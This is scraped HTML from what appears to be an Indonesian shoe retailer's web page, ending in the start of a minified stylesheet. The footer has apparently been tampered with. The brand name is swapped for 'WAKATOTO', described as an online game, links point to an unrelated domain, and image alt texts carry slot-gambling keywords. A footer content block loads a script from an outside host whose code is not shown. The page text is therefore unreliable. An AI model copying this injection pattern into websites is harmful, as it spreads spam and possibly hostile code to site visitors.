filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WAKATOTO yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Wakatoto: Game Cross-Platform yang Menghubungkan Pemain di Seluruh Dunia</strong>
</p>
<p>Wakatoto dirancang untuk dapat dimainkan di berbagai platform, mulai dari PC, konsol, hingga perangkat mobile. Dengan dukungan cross-platform ini, pemain dapat menikmati pengalaman bermain yang mulus tanpa terbatas oleh jenis perangkat yang mereka gunakan. Baik Anda bermain di rumah dengan konsol atau di perjalanan dengan ponsel, Wakatoto memastikan Anda tetap dapat terhubung dengan teman-teman dan komunitas gamer Anda.</p><p>Keunggulan Wakatoto tidak hanya pada kemampuannya untuk menjembatani berbagai platform, tetapi juga pada kualitas gameplay yang konsisten di semua perangkat. Pengembang Wakatoto telah mengoptimalkan game ini untuk berbagai sistem, memastikan grafis yang memukau dan responsivitas yang tinggi, tanpa mengorbankan performa.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WAKATOTO Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">WAKATOTO Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WAKATOTO Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WAKATOTO Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WAKATOTOIndonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWAKATOTOIndonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WAKATOTO Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css
body_size: 70053
content:
@-webkit-keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}@keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{vertical-align:middle;width:220px \0}.bootstrap-select>.dropdown-toggle{display:-ms-inline-flexbox;display:inline-flex;position:relative;text-align:right;white-space:nowrap;width:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover{color:hsla(0,0%,100%,.5)}.bootstrap-select>select{border:none;bottom:0;display:block!important;height:100%!important;left:50%;opacity:0!important;padding:0!important;position:absolute!important;width:.5px!important;z-index:0!important}.bootstrap-select>select.mobile-device{display:block!important;left:0;top:0;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{border:none;height:auto;margin-bottom:0;padding:0}:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{float:none;z-index:auto}.form-inline .bootstrap-select,.form-inline .bootstrap-select.form-control:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{display:inline-block;float:none;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select{margin-bottom:0}.form-group-lg .bootstrap-select.form-control,.form-group-sm .bootstrap-select.form-control{padding:0}.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit;font-size:inherit;height:100%;line-height:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{border-radius:inherit;font-size:inherit;line-height:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.form-inline .bootstrap-select .form-control{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:none!important}.bootstrap-select.bs-container{height:0!important;left:0;padding:0!important;position:absolute;top:0}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{-ms-flex:0 1 auto;flex:0 1 auto;float:left;height:100%;left:0;overflow:hidden;position:static;text-align:left;top:0;width:100%}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{float:none;padding-bottom:inherit;padding-left:inherit;padding-top:inherit;position:absolute}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{float:left;opacity:0!important;overflow:hidden;width:0!important}.bootstrap-select .dropdown-toggle .caret{margin-top:-2px;position:absolute;right:12px;top:50%;vertical-align:middle}.input-group .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:100%}.bootstrap-select .dropdown-menu>.inner:focus{outline:none!important}.bootstrap-select .dropdown-menu.inner{border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;float:none;margin:0;padding:0;position:static}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:hsla(0,0%,100%,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select .dropdown-menu li a.opt{padding-left:2.25em;position:relative}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{background:#f5f5f5;border:1px solid #e3e3e3;bottom:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 2%;min-height:26px;opacity:.9;padding:3px 5px;pointer-events:none;position:absolute;width:96%}.bootstrap-select .dropdown-menu .notify.fadeOut{-webkit-animation:bs-notify-fadeOut .3s linear .75s forwards;animation:bs-notify-fadeOut .3s linear .75s forwards}.bootstrap-select .no-results{background:#f5f5f5;margin:0 5px;padding:3px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{display:inline;padding:0;position:static}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:"\00a0"}.bootstrap-select.fit-width .dropdown-toggle .caret{margin-top:-1px;position:static;top:auto}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{display:inline-block;position:absolute;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{border-style:solid;border-width:0 .26em .26em 0;content:"";display:block;height:1em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;width:.5em}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{border-bottom:7px solid hsla(0,0%,80%,.2);border-left:7px solid transparent;border-right:7px solid transparent;bottom:-4px;content:"";display:none;left:9px;position:absolute}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;bottom:-4px;content:"";display:none;left:10px;position:absolute}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{border-bottom:0;border-top:7px solid hsla(0,0%,80%,.2);bottom:auto;top:-4px}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{border-bottom:0;border-top:6px solid #fff;bottom:auto;top:-4px}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{left:auto;right:12px}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{left:auto;right:13px}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;width:100%}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{float:none;margin-bottom:0;width:100%}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(ajax-loader.gif) 50% 